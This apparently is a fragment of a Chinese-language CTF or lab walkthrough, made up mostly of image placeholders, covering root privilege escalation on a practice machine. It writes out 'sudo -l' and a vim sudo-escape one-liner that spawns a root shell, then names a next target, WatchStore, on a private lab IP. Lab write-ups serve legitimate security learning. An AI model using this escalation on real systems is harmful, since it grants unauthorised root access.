

























2.Flag de Root(Root权限下的 Flag)

















步骤一:提权至root





























查看权限:

sudo -l







vim提权

sudo vim -c ':!/bin/sh'















WatchStore

靶机IP:

192.168.199.130







